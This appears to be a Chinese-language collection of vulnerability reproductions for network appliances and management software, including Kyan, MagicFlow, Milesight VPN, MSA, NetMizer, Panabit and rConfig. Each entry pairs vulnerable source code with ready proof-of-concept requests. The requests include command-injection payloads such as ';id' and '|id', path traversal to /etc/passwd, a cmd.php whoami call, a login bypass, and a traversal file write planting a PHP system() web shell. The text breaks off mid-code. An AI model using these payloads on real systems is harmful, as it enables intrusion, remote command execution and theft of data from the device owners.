网络测绘
漏洞复现
登录页面如下

使用 Gobuster扫描文件

其中 run.php 文件内容为
<?php
require_once 'functions.php';
require_once 'international.php';
session_start();
auth_check();
print_html_begin('run');
?>
<body link="#000000" vlink="#000000" alink="#000000" bgcolor="#FFFFFF">
<form method="post">
<table border="1" cellpadding="0" cellspacing="0" style="border-collapse: collapse" width="100%" id="AutoNumber1" height="25" bordercolor="#000000">
<tr>
<td width="100%" height="25" bgcolor="#FCFEBA">
<p align="center"><font face="Verdana" size="2"> Shell Execute </font></td>
</tr>
<tr>
<td width="100%" height="25" bgcolor="#FCFEBA">
<div align="center">
<textarea name="command" rows="2" cols="100" ><?php echo $_POST['command']; ?>
</textarea>
</div></td>
</tr>
<tr>
<td width="100%" height="25" bgcolor="#FCFEBA">
<div align="center">
<input type="submit" value="Execute">
</div></td>
</tr>
<tr>
<td width="100%" height="25" bgcolor="#FCFEBA">
<div align="center">
<textarea name="textarea" cols="100" rows="50" readonly><?php @$output = system(trim($_POST['command'])); ?>
</textarea>
</div></td>
</tr>
</table>
</form>
</body>
<?php
print_html_end();
?>
Kyan 网络监控设备 time.php 远程命令执行漏洞
漏洞描述
Kyan 网络监控设备 time.php 可在身份验证的情况下执行任意命令, 配合账号密码泄露漏洞,可以获取服务器权限,存在远程命令执行漏洞
漏洞影响
网络测绘
漏洞复现
登录页面如下

存在漏洞的文件: /time.php
<?php
require_once 'functions.php';
require_once 'international.php';
session_start();
auth_check();
//showHeader('Route', array('table.css'));
if($_SERVER['REQUEST_METHOD'] == 'POST')
{
if(!user_is_admin())
{
showErrMessage("permission denied");
exit;
}
$timesynctype = $_POST["timesynctype"];
if($timesynctype!="client")
{
$output = shell_exec("/bin/bashsuid -p -c \"/usr/sbin/ntpdate " .$timesynctype. "\"");
showMessage($output);
shell_exec("/bin/bashsuid -p -c \"hwclock --systohc\"");
}else
{
$ctime = $_POST["ctime"];
shell_exec("/bin/bashsuid -p -c \"date " .$ctime. "\"");
shell_exec("/bin/bashsuid -p -c \"hwclock --systohc\"");
}
}
echo "<html xmlns=\"http://www.w3.org/1999/xhtml\">\n";
echo " <head>\n";
echo " <meta http-equiv=\"Content-Type\" content=\"text/html; charset=UTF-8\" />\n";
echo " <meta http-equiv=\"Content-Style-Type\" content=\"text/css\" />\n";
echo " <meta http-equiv=\"Content-Script-Type\" content=\"text/javascript\" />\n";
echo " <link type=\"text/css\" rel=\"stylesheet\" href=\"./templates/clean.css\" title=\"PSI_Template\"/>\n";
echo " <title>time</title>\n";
echo "<style type=\"text/css\">";
echo "th, td, h3 {";
echo "font-size: 12px;";
echo "}";
echo "</style>";
echo " </head>\n";
//print_html_begin("time");
?>
<script language="javascript" type="text/javascript">
//因程序执行耗费时间,所以时间并不十分准确,误差大约在2000毫秒以下
var xmlHttp = false;
//获取服务器时间
try {
xmlHttp = new ActiveXObject("Msxml2.XMLHTTP");
} catch (e) {
try {
xmlHttp = new ActiveXObject("Microsoft.XMLHTTP");
} catch (e2) {
xmlHttp = false;
}
}
if (!xmlHttp && typeof XMLHttpRequest != 'undefined') {
xmlHttp = new XMLHttpRequest();
}
xmlHttp.open("GET", "null.txt", false);
xmlHttp.setRequestHeader("Range", "bytes=-1");
xmlHttp.send(null);
severtime=new Date(xmlHttp.getResponseHeader("Date"));
//获取服务器日期
var year=severtime.getFullYear();
var month=severtime.getMonth()+1;
var date=severtime.getDate();
//获取服务器时间
var hour=severtime.getHours();
var minu=severtime.getMinutes();
var seco=severtime.getSeconds();
//获取客户端时间
localtime=new Date();
//取得时间差
var jtime=Math.abs(localtime.getTime()-severtime.getTime());
var jdate=jtime/(24*60*60*1000);
var jhour=jtime%(24*60*60*1000)/(60*60*1000);
var jminu=jtime%(24*60*60*1000)%(60*60*1000)/(60*1000);
var jsecond=jtime%(24*60*60*1000)%(60*60*1000)%(60*1000)/1000;
//格式化输出客户端时间
function getClientTime(){
localtime=new Date();
var cyear=localtime.getFullYear();
var cmonth=localtime.getMonth()+1;
var cdate=localtime.getDate();
var chour=localtime.getHours();
var cminu=localtime.getMinutes();
var cseco=localtime.getSeconds();
ccyear=addZero(cyear);
ccmonth=addZero(cmonth);
ccdate=addZero(cdate);
cchour=addZero(chour);
ccminu=addZero(cminu);
ccseco=addZero(cseco);
document.getElementById("clienttime").innerHTML=ccyear+"-"+ccmonth+"-"+ccdate+" "+cchour+":"+ccminu+":"+ccseco;
document.getElementById("ctime").value= ccmonth+""+ccdate+""+cchour+""+ccminu+""+ccyear+"."+ccseco;
}
//格式化输出服务器时间
function getSeverTime(){
seco++;
if(seco==60){
minu+=1;
seco=0;
}
if(minu==60){
hour+=1;
minu=0;
}
if(hour==24){
date+=1;
hour=0;
}
//日期处理
if(month==1||month==3||month==5||month==7
||month==8||month==10||month==12)
{
if(date==32)
{
date=1;
month+=1;
}
}else if(month==4||month==6||month==9||month==11){
if(date==31){
date=1;
month+=1;
}
}else if(month==2){
if(year%4==0&&year%100!=0){//闰年处理
if(date==29){
date=1;
month+=1;
}
}else{
if(date==28){
date=1;
month+=1;
}
}
}
if(month==13){
year+=1;
month=1;
}
sseco=addZero(seco);
sminu=addZero(minu);
shour=addZero(hour);
sdate=addZero(date);
smonth=addZero(month);
syear=year;
document.getElementById("servertime").innerHTML=syear+"-"+smonth+"-"+sdate+" "+shour+":"+sminu+":"+sseco;
setTimeout("getSeverTime()",1000);
setTimeout("getClientTime()",100);
}
function addZero(num) {
num=Math.floor(num);
return ((num <= 9) ? ("0" + num) : num);
}
function updatetime()
{
return true;
}
</script>
<body onLoad="getSeverTime();">
<table style='width:500px' border='0' align='center' cellpadding='3' cellspacing='1'>
<th colspan="2"><?php echo lang_get('Timer'); ?></th>
<tr ><td align='right' width=50%><?php echo lang_get('System time')?></td><td align='left'><div id="servertime"></div></td></tr>
<tr ><td align='right'><?php echo lang_get('Client time')?></td><td align='left'><div id="clienttime"></div></td></tr>
<tr ><td colspan="2" align="center">
<form name="Form1" method="post" action=<?php echo $_SERVER['PHP_SELF']?>>
<input type="hidden" name="cdate" id="cdate" value=""/>
<input type="hidden" name="ctime" id="ctime" value=""/>
<?php echo lang_get('Sync Source');?>:
<select name="timesynctype" id="timesynctype" >
<option value="time.windows.com" selected="selected">time.windows.com</option>
<option value="time.nist.gov">time.nist.gov</option>
<?php
/*$system_lic_file = '/mnt/licenses/system/system.dat';
$bsynctoclient=false;
if(file_exists($system_lic_file))
{
$output = shell_exec("/bin/bashsuid -p -c \"openssl bf-cbc -K 000102030405060708090A0B0C0D0E0F -iv 0102030405060708 -d -in /mnt/licenses/system/system.dat |grep -v \"^;\"|grep Expire\"");
if($output == "")
{
$bsynctoclient = true;
}else
{
$bsynctoclient = false;
}
}
if($bsynctoclient)
{*/
echo "<option value=\"client\" >".lang_get('PC Client')."</option>";
/* } */
?>
</select>
<input type="submit" name="update" id="update" value="<?php echo lang_get('Update Now');?>" />
</form>
</td></tr>
</table>
</body>
</html>
<?php
//print_html_end();
?>其中需要注意的地方
if($_SERVER['REQUEST_METHOD'] == 'POST')
{
if(!user_is_admin())
{
showErrMessage("permission denied");
exit;
}
$timesynctype = $_POST["timesynctype"];
if($timesynctype!="client")
{
$output = shell_exec("/bin/bashsuid -p -c \"/usr/sbin/ntpdate " .$timesynctype. "\"");
showMessage($output);
shell_exec("/bin/bashsuid -p -c \"hwclock --systohc\"");
}else
{
$ctime = $_POST["ctime"];
shell_exec("/bin/bashsuid -p -c \"date " .$ctime. "\"");
shell_exec("/bin/bashsuid -p -c \"hwclock --systohc\"");
}
}参数均可控,构造POC
POST /time.php
timesynctype=;id>2.txt
MagicFlow
MagicFlow 防火墙网关 main.xp 任意文件读取漏洞
漏洞描述
MagicFlow 防火墙网关 main.xp 存在任意文件读取漏洞,攻击者通过构造特定的Url获取敏感文件
漏洞影响
网络测绘
漏洞复现
登录页面如下

构造POC
/msa/main.xp?Fun=msaDataCenetrDownLoadMore+delflag=1+downLoadFileName=msagroup.txt+downLoadFile=../etc/passwd
Milesight VPN server.js 任意文件读取漏洞
漏洞描述
MilesightVPN 是一款软件,可使 Milesight 产品的 VPN 通道设置过程更加简便,并可通过网络服务器界面监控连接状态。其中存在任意文件读取漏洞,攻击者通过漏洞可以获取服务器中敏感文件
漏洞影响
网络测绘
漏洞复现
登陆页面

验证POC
GET /../etc/passwd HTTP/1.1
Host:
Accept: */*
Content-Type: application/x-www-form-urlencoded
MSA
MSA 互联网管理网关 msa 任意文件下载漏洞
漏洞描述
MSA 互联网管理网关存在任意文件读取漏洞,攻击者通过漏洞可以读取服务器任意文件
漏洞影响
网络测绘
漏洞复现
登录页面

验证POC
/msa/../../../../etc/passwd
NetMizer
NetMizer 日志管理系统 cmd.php 远程命令执行漏洞
漏洞描述
NetMizer 日志管理系统 cmd.php中存在远程命令执行漏洞,攻击者通过传入 cmd参数即可命令执行
漏洞影响
网络测绘
漏洞复现
登录页面

验证POC
/data/manage/cmd.php?cmd=whoami
NetMizer 日志管理系统 data 目录遍历漏洞
漏洞描述
北京灵州网络技术有限公司NetMizer日志管理系统存在目录遍历漏洞,由于 /data 控制不严格,攻击者可利用该漏洞获取敏感信息。
漏洞影响
网络测绘
漏洞复现
登录页面

验证POC
/data
NetMizer 日志管理系统 main.html 登录绕过漏洞
漏洞描述
NetMizer 日志管理系统存在登录绕过漏洞,通过限制某个请求包的发送获取后台权限
漏洞影响
网络测绘
漏洞复现
登录页面

访问页面 main.html 并抓取请求包, 使用Burp Drop掉下面对请求包

Drop后停止抓包,成功进入后台

Panabit iXCache
Panabit iXCache date_config 后台命令执行漏洞
漏洞描述
Panabit iXCache date_config模块存在命令拼接,导致可执行任意命令
漏洞影响
网络测绘
漏洞复现
登录页面

默认账号密码为:admin/ixcache , 存在漏洞的模块为
/cgi-bin/Maintain/date_config找到请求方式传参可以通过查看登陆页面文件获取, 通过抓包得知验证文件为 userverify.cgi

接收请求参数的方式如下,通过快速搜索查找可能交互的地方
"${REQUEST_METHOD}" = "POST"
这样就可以快速找到可以传参交互的地方,查看的过程发现存在可控点

#!/bin/sh
#This script is created by ssparser automatically. The parser first created by MaoShouyan
printf "Content-type: text/html
Cache-Control: no-cache
"
echo -n "";
. ../common/common.sh
myself="/cgi-bin/Maintain/`basename $0`"
echo -n "
<script languate=\"javascript\">
function Validate(frm)
{
frm.ntpserver.value = TrimAll(frm.ntpserver.value);
if (frm.ntpserver.value != \"\" && !IsIPAddr(frm.ntpserver.value)) {
alert(\"请输入IP地址!\");
frm.ntpserver.select();
return false;
}
return true;
}
</script>
";
if [ "${REQUEST_METHOD}" = "POST" ]; then
operator_check "${myself}"
[ "${CGI_ntpserver}" = "" ] && CGI_ntpserver="0.0.0.0"
echo "ntpserver_ip=${CGI_ntpserver}" > ${PGETC}/ntp.conf
timefmt="${CGI_year}${CGI_month}${CGI_day}${CGI_hour}${CGI_minute}.${CGI_second}"
errmsg=`date ${timefmt}`
[ "${CGI_ntpserver}" != "0.0.0.0" ] && ntpdate -t 10 ${CGI_ntpserver}
afm_dialog_msg "操作成功!"
fi
year=`date "+%Y"`
month=`date "+%m"`
day=`date "+%d"`
hour=`date "+%H"`
minute=`date "+%M"`
second=`date "+%S"`
if [ -f ${PGETC}/ntp.conf ]; then
. ${PGETC}/ntp.conf
CGI_ntpserver="${ntpserver_ip}"
fi
[ "${CGI_ntpserver}" = "" ] && CGI_ntpserver="0.0.0.0"
echo -n "
<body>
"; cgi_show_title "系统管理->系统时间"
echo -n "
<br>
<form method=post onsubmit=\"return Validate(this)\" action=\"${myself}\">
<table width=700 border=0 cellspacing=1 cellpadding=1 bgcolor=\"#ffffff\">
<tr id=row1 height=22>
<td width=40></td>
<td width=90 align=left>NTP服务器</td>
<td width=* align=left>
<input type=text name=ntpserver style=\"width:120px\" value=\"${CGI_ntpserver}\"></input> (请输入IP地址,目前不支持域名解析,0.0.0.0表示关闭NTP)</td>
</tr>
</table>
<br>
<table width=700 border=0 cellspacing=1 cellpadding=1 bgcolor=\"#ffffff\">
<tr id=row1 height=22>
<td width=40></td>
<td width=90 align=left>年/月/日</td>
<td width=* align=left>
<select name=year style=\"width:60px\" value=${year}>
";
tmpvar=2000
while [ ${tmpvar} -le 2020 ]; do
if [ ${tmpvar} -eq ${year} ]; then
echo "<option value=${tmpvar} selected>${tmpvar}</option>"
else
echo "<option value=${tmpvar}>${tmpvar}</option>"
fi
tmpvar=$((${tmpvar} + 1))
done
echo -n "</select>年
<select name=month style=\"width:60px\" value=${month}>
";
tmpvar=1
while [ ${tmpvar} -le 12 ]; do
selected=""
[ ${tmpvar} -eq ${month} ] && selected="selected"
if [ ${tmpvar} -lt 10 ]; then
echo "<option value=\"0${tmpvar}\" ${selected}>${tmpvar}</option>"
else
echo "<option value=\"${tmpvar}\" ${selected}>${tmpvar}</option>"
fi
tmpvar=$((${tmpvar} + 1))
done
echo -n "</select>月
<select name=day style=\"width:60px\" value=${day}>
";
tmpvar=1
while [ ${tmpvar} -le 31 ]; do
selected=""
[ ${tmpvar} -eq ${day} ] && selected="selected"
if [ ${tmpvar} -lt 10 ]; then
echo "<option value=\"0${tmpvar}\" ${selected}>${tmpvar}</option>"
else
echo "<option value=\"${tmpvar}\" ${selected}>${tmpvar}</option>"
fi
tmpvar=$((${tmpvar} + 1))
done
echo -n "</select>日</td>
</tr>
<tr id=row1>
<td></td>
<td align=left>时/分/秒</td>
<td width=* align=left>
<select name=hour value=0 style=\"width:60px\" value=${hour}>
";
tmpvar=0
while [ ${tmpvar} -le 23 ]; do
selected=""
[ ${tmpvar} -eq ${hour} ] && selected="selected"
if [ ${tmpvar} -lt 10 ]; then
echo "<option value=\"0${tmpvar}\" ${selected}>${tmpvar}</option>"
else
echo "<option value=\"${tmpvar}\" ${selected}>${tmpvar}</option>"
fi
tmpvar=$((${tmpvar} + 1))
done
echo -n "</select>时
<select name=minute value=0 style=\"width:60px\" value=${minute}>
";
tmpvar=0
while [ ${tmpvar} -le 59 ]; do
selected=""
[ ${tmpvar} -eq ${minute} ] && selected="selected"
if [ ${tmpvar} -lt 10 ]; then
echo "<option value=\"0${tmpvar}\" ${selected}>${tmpvar}</option>"
else
echo "<option value=\"${tmpvar}\" ${selected}>${tmpvar}</option>"
fi
tmpvar=$((${tmpvar} + 1))
done
echo -n "</select>分
<select name=second value=0 style=\"width:60px\" value=${second}>
";
tmpvar=0
while [ ${tmpvar} -le 59 ]; do
selected=""
[ ${tmpvar} -eq ${second} ] && selected="selected"
if [ ${tmpvar} -lt 10 ]; then
echo "<option value=\"0${tmpvar}\" ${selected}>${tmpvar}</option>"
else
echo "<option value=\"${tmpvar}\" ${selected}>${tmpvar}</option>"
fi
tmpvar=$((${tmpvar} + 1))
done
echo -n "</select>秒</td>
</tr>
</table>
<table style=\"width:700; border-bottom:1px #787882 solid; color:#0000ff\">
<tr><td align=right> </td></tr>
</table>
<table style=\"width:700\">
<tr>
<td align=right><input type=submit style=\"width:70\" value=\"提交\"></input>
<input type=hidden name=ifname value=\"fxp1\"></input></td>
</tr>
</table>
</form>
</table>
</center>
</body>
</html>
";
${CGI_ntpserver} 参数可以发现,受用户可控

主要位置注意这个代码位置
echo "ntpserver_ip=${CGI_ntpserver}" > ${PGETC}/ntp.conf这里将参数写入 ${PGETC}/ntp.conf 文件,查看文件位置,看一下变量 ${PGETC} 配置

在 /etc 目录下找到了这个文件

继续向下看

可以发现当 ntp.conf 文件中写入其他参数就会造成命令执行,思路如下

构造请求
POST /cgi-bin/Maintain/date_config
ntpserver=0.0.0.0;id&year=2021&month=08&day=14&hour=17&minute=04&second=50&tz=Asiz&bcy=Shanghai&ifname=fxp1
成功写入 ntp.conf 文件为 0.0.0.0;id, 再次访问该页面就可以获取命令执行结果

交互处可进行命令拼接造成注入

Panabit Panalog sy_addmount.php 远程命令执行漏洞
漏洞描述
Panabit Panalog sy_addmount.php过滤不足,导致远程命令执行漏洞
漏洞影响
网络测绘
漏洞复现
登录页面

存在漏洞的代码为 account/sy_addmount.php
<?php
include(dirname(__FILE__)."/../common.php");
$username = isset($_REQUEST["username"]) ? $_REQUEST["username"] : "";
if (empty($username)) {
echo '{"success":"no", "out":"NO_USER"}';
exit;
}
$username = addslashes($username);
$rows = array();
$cmd = PANALOGEYE." behavior add account=$username";
exec($cmd, $out, $ret);
echo $out[0];
exit;其中没有对身份进行鉴权,且 username 可控,构造POC
POST /account/sy_addmount.php
username=|id
rConfig
rConfig ajaxArchiveFiles.php 后台远程命令执行漏洞
漏洞描述
rConfig ajaxArchiveFiles.php文件中由于对path参数和ext参数进行命令拼接,导致攻击者可以远程命令执行获取服务器权限
漏洞影响
网络测绘
漏洞复现
存在漏洞的文件
/home/rconfig/www/lib/ajaxHandlers/ajaxArchiveFiles.php
<?php
require_once("/home/rconfig/classes/usersession.class.php");
require_once("/home/rconfig/classes/ADLog.class.php");
require_once("/home/rconfig/config/functions.inc.php");
$log = ADLog::getInstance();
if (!$session->logged_in) {
echo 'Don\'t bother trying to hack me!!!!!<br /> This hack attempt has been logged';
$log->Warn("Security Issue: Some tried to access this file directly from IP: " . $_SERVER['REMOTE_ADDR'] . " & Username: " . $session->username . " (File: " . $_SERVER['PHP_SELF'] . ")");
// need to add authentication to this script
header("Location: " . $config_basedir . "login.php");
} else {
//archive logs files
$mainPath = $_GET['path'];
$archiveMainPath = $mainPath . "archive/";
$ext = "*." . $_GET['ext'];
$fullpath = $mainPath . $ext;
// create and archive dir if not already created
if (!is_dir($archiveMainPath)) {
mkdir("$archiveMainPath");
}
$today = date("Ymd");
$commandString = "sudo -u apache zip -r -j " . $archiveMainPath . "filename" . $today . ".zip " . $mainPath . $ext;
exec($commandString);
foreach (glob($fullpath) as $v) {
unlink($v);
}
$fileCount = count(glob($mainPath . $ext));
if ($fileCount > 0) {
$response = json_encode(array(
'failure' => true
));
} else {
$response = json_encode(array(
'success' => true
));
}
echo $response;
} // end session check关键代码如下
$mainPath = $_GET['path'];
$archiveMainPath = $mainPath . "archive/";
$ext = "*." . $_GET['ext'];
$fullpath = $mainPath . $ext;
// create and archive dir if not already created
if (!is_dir($archiveMainPath)) {
mkdir("$archiveMainPath");
}
$today = date("Ymd");
$commandString = "sudo -u apache zip -r -j " . $archiveMainPath . "filename" . $today . ".zip " . $mainPath . $ext;
exec($commandString);ext参数 用户可控
$commandString = "sudo -u apache zip -r -j " . $archiveMainPath . "filename" . $today . ".zip " . $mainPath . $ext;没有使用过滤直接拼接命令,导致命令执行,并因为sudo而root权限执行,由于是后台漏洞所以需要登录,配合任意用户创建可以RCE
请求包为
GET /lib/ajaxHandlers/ajaxArchiveFiles.php?path=1&ext=;ls%3E../../test.txt HTTP/1.1
Host:
Cookie: cookname=testtest; cookid=a13be657db5e18e453c66c564467b0f2; PHPSESSID=lr7j5r2beat1eprpklrhiorq71
Cache-Control: max-age=0
Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90", "Google Chrome";v="90"
Sec-Ch-Ua-Mobile: ?0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Content-Length: 2再请求 /test.txt 验证漏洞

rConfig ajaxEditTemplate.php 后台远程命令执行漏洞
漏洞描述
rConfig ajaxEditTemplate.php 存在后台远程命令执行
漏洞影响
网络测绘
漏洞复现
漏洞文件为 rconfig/www/lib/ajaxHandlers/ajaxEditTemplate.php
<?php
require_once("/home/rconfig/classes/usersession.class.php");
require_once("/home/rconfig/classes/ADLog.class.php");
require_once("/home/rconfig/classes/spyc.class.php");
require_once("/home/rconfig/config/functions.inc.php");
$log = ADLog::getInstance();
if (!$session->logged_in) {
echo 'Don\'t bother trying to hack me!!!!!<br /> This hack attempt has been logged';
$log->Warn("Security Issue: Some tried to access this file directly from IP: " . $_SERVER['REMOTE_ADDR'] . " & Username: " . $session->username . " (File: " . $_SERVER['PHP_SELF'] . ")");
// need to add authentication to this script
header("Location: " . $config_basedir . "login.php");
} else {
$ymlData = Spyc::YAMLLoad($_POST['code']);
$fileName = $_POST['fileName'];
$check_yml_extension = explode('.', $fileName);
if(@!array_key_exists($check_yml_extension[1])){
if(@$check_yml_extension[1] != 'yml'){
$fileName = $fileName . '.yml';
}
}
$fullpath = $config_templates_basedir.$fileName;
$username = $_SESSION['username'];
require_once("../../../classes/db2.class.php");
require_once("../../../classes/ADLog.class.php");
$db2 = new db2();
$log = ADLog::getInstance();
if (!is_dir('templates')) {
mkdir('templates');
chown('templates', 'apache');
}
// if'' to create the filename based on the command if not created & chmod to 666
if (!file_exists($fullpath)) {
exec("touch " . $fullpath);
chmod($fullpath, 0666);
}
// if the file is alread in place chmod it to 666 before writing info
chmod($fullpath, 0666);
// dump array into file & chmod back to RO
$filehandle = fopen($fullpath, 'w+');
file_put_contents($fullpath, $_POST['code']);
fclose($filehandle);
chmod($fullpath, 0444);
$db2->query("UPDATE `templates` SET `fileName` = :fileName, `name` = :name, `desc` = :desc, `dateLastEdit` = NOW(), `addedby` = :username WHERE `id` = :id");
$db2->bind(':id', $_POST['id']);
$db2->bind(':fileName', $fullpath);
$db2->bind(':name', $ymlData['main']['name']);
$db2->bind(':desc', $ymlData['main']['desc']);
$db2->bind(':username', $username);
$queryResult = $db2->execute();
/* Update successful */
if ($queryResult && file_exists($fullpath)) {
$response = "success";
$log->Info("Success: Template: ".$fullpath." edited in templates folder");
}
/* Update failed */ else {
$response = "failed";
$log->Warn("Success: Could not edit Template ".$fullpath." in templates folder");
}
echo json_encode($response);
} // end session check关键代码如下
// if'' to create the filename based on the command if not created & chmod to 666
if (!file_exists($fullpath)) {
exec("touch " . $fullpath);
chmod($fullpath, 0666);
}
// if the file is alread in place chmod it to 666 before writing info
chmod($fullpath, 0666);
// dump array into file & chmod back to RO
$filehandle = fopen($fullpath, 'w+');
file_put_contents($fullpath, $_POST['code']);
fclose($filehandle);
chmod($fullpath, 0444;$fileName –> $fullpath —> 写入文件,其中 fileName参数 POST传入时没有过滤导致目录可上传任意位置
$ymlData = Spyc::YAMLLoad($_POST['code']);
$fileName = $_POST['fileName'];
$check_yml_extension = explode('.', $fileName);
if(@!array_key_exists($check_yml_extension[1])){
if(@$check_yml_extension[1] != 'yml'){
$fileName = $fileName . '.yml';
}
}
$fullpath = $config_templates_basedir+ .$fileName;
$filehandle = fopen($fullpath, 'w+');
file_put_contents($fullpath, $_POST['code']);POST code 传参写入文件 test.php.yml, 请求包如下
POST /lib/ajaxHandlers/ajaxEditTemplate.php HTTP/1.1
Host:
Cookie: PHPSESSID=fv8j4c6r4gofug1vr9v3efdvj7
Content-Length: 81
Cache-Control: max-age=0
Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90", "Google Chrome";v="90"
Sec-Ch-Ua-Mobile: ?0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
fileName=../www/test.php&code=<?php echo system('id');?>&id=1
这里写入文件 test.php.yml,并使用 ../ 跳出限制的目录,访问 test.php.yml 实际访问了 test.php,执行id命令

rConfig useradmin.inc.php 信息泄露漏洞
漏洞描述
rConfig useradmin.inc.php 存在信息泄露漏洞,通过访问文件获取用户邮箱信息和登录名
漏洞影响
网络测绘
漏洞复现
出现漏洞的文件
<?php
/* Includes */
require_once("../classes/db2.class.php");
include_once('../classes/paginator.class.php');
/* Instantiate DB Class */
$db2 = new db2();
// get timezone for later
$db2->query("SELECT timeZone FROM settings");
$result = $db2->resultsetCols();
$timeZone = $result[0];
date_default_timezone_set($timeZone);
/* Get Row count from users where NOT deleted */
$db2->query('SELECT COUNT(*) AS total FROM users WHERE status = 1');
$row = $db2->resultsetCols();
$result["total"] = $row[0];
/* Instantiate Paginator Class */
$pages = new Paginator;
$pages->items_total = $result['total'];
$pages->mid_range = 7; // Number of pages to display. Must be odd and > 3
$pages->paginate();
echo $pages->display_pages();
echo "<span class=\"\">" . $pages->display_jump_menu() . $pages->display_items_per_page() . "</span>";
/* GET all nodes records from DB */
$db2->query("SELECT id, username, userlevel, email, timestamp FROM users WHERE status = 1 $pages->limit");
$resultSelect = $db2->resultset();
// push rows to $itesm array
$items = array();
foreach ($resultSelect as $row) {
array_push($items, $row);
}
/* Create Multidimensional array for use later */
$result["rows"] = $items;
$i = 0; # row counter to enable alternate row coloring
?>
<table id="userAddTbl" class="tableSimple">
<thead>
<th rowspan="2"><input type="checkbox" disabled="disabled"/></th>
<th rowspan="2">Username</th>
<th rowspan="2">E-mail</th>
<th rowspan="2">User Level</th>
<th rowspan="2">Last Login</th>
</thead>
<tbody>
<?php
foreach ($result['rows'] as $rows):
$id = $rows['id'];
/* This bit just updates the class='row' bit with an alternating 1 OR 0 for alternative row coloring */
echo '<tr class="row' . ($i++ % 2) . '">';
?>
<td align="center"><input type="checkbox" name="tablecheckbox" id="<?php echo $id; ?>"/></td>
<td align="center"><strong><?php echo $rows['username'] ?></strong></td>
<td align="center"><?php echo $rows['email'] ?></td>
<td align="center">
<?php
// quick check if userlevel =9 user is admin else, user is a User
if ($rows['userlevel'] == 9) {
$userlevel = "Admin";
} else {
$userlevel = "User";
}
echo $userlevel;
?></td>
<td align="center">
<?php
// quick convert unix TimeStamp to normal times
$lastLogin = date('H:i d-m-Y', $rows['timestamp']);
echo $lastLogin;
?>
</td>
</tr>
<?php endforeach; ?>
</tbody>
</table>
<?php
echo $pages->display_pages();
echo "<div class=\"spacer\"></div>";
echo "<p class=\"paginate\">Page: $pages->current_page of $pages->num_pages</p>\n";文件没有设定权限,任何人可以访问泄露信息
漏洞验证的Url为
/useradmin.inc.php
泄露用户信息
rConfig userprocess.php 任意用户创建漏洞
漏洞描述
rConfig userprocess.php 存在任意用户创建漏洞,发送特定的请求包攻击者可以创建管理员账户登录后台
漏洞影响
网络测绘
漏洞复现
出现漏洞的文件为 userproce.php
<?php
/**
* Process.php
*
* The Process class is meant to simplify the task of processing
* user submitted forms, redirecting the user to the correct
* pages if errors are found, or if form is successful, either
* way. Also handles the logout procedure.
*
* Written by: Jpmaster77 a.k.a. The Grandmaster of C++ (GMC)
* Last Updated: August 19, 2004
*/
include("/home/rconfig/classes/usersession.class.php");
class Process {
/* Class constructor */
function Process() {
global $session;
/* User submitted login form */
if (isset($_POST['sublogin'])) {
$this->procLogin();
}
/* Admin submitted user add form */ else if (isset($_POST['add']) && isset($_POST['editid']) && empty($_POST['editid'])) {
$this->procRegister();
}
/* Admin submitted user edit form */ else if (isset($_POST['add']) && isset($_POST['editid']) && !empty($_POST['editid'])) {
$this->procUpdateAccount();
}
/* User submitted forgot password form */ else if (isset($_POST['subforgot'])) {
$this->procForgotPass();
}
/* User submitted edit account form */ else if (isset($_POST['subedit'])) {
$this->procEditAccount();
}
/**
* The only other reason user should be directed here
* is if he wants to logout, which means user is
* logged in currently.
*/ else if ($session->logged_in) {
$this->procLogout();
}
/**
* Should not get here, which means user is viewing this page
* by mistake and therefore is redirected.
*/ else {
